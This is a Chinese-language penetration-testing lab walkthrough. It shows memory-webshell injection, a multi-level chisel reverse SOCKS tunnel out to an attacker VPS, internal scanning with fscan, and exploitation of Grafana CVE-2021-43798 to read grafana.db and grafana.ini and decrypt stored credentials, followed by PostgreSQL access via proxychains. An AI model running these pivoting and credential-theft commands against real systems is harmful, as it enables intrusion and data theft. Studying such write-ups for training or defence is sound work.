
注入内存马

受控机器(web2)信息收集

双网卡机器
二级隧道搭建
因为上面的肉鸡(web2)是双网卡机器,那么此时我们就要利用到多级隧道的搭建技术。
1 | VPS -> 外网靶机 ->内网机器2 -> 内网机器3 |

chisel多级隧道搭建
外网靶机搭建服务端
1 | ./chisel server -p 7001 --reverse |

双网卡机器上面搭建客户端
此时先将双网卡机器的shell反弹到入口机器上(有交互式终端)
1 | ./chisel client 172.30.12.5:7002 R:0.0.0.0:7000:socks |
本地Proxifer搭建代理链

proxychains.conf

此时的整个多级代理如下:
1 | 外网->47.xx.xx.xx:6666(My_VPS) -> 172.30.12.5:7000 (外网靶机) -> 172.30.54.12(双网卡机器) |
内网信息收集2

1 | ./fscan -h 172.30.54.1/24 |
Grafana 数据可视化平台

Grafana Unauthorized Arbitrary File Reading (CVE-2021-43798)
需要利用 CVE-2021-43798 漏洞获取到数据库文件(/var/lib/grafana/grafana.db)以及存在解密密钥的配置文件(/etc/grafana/grafana.ini),然后进行解密。
使用 A-D-Team/grafanaExp 可以一键利用漏洞解密输出 data_souce 信息:
1 | root@web03:~# ./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000 |
PostgreSQL
1 | proxychains -q psql -h 172.30.54.12 -U postgres -W |

PostgreSQL渗透
参考文章:https://tttang.com/archive/1547/#toc_0x06-postgresql
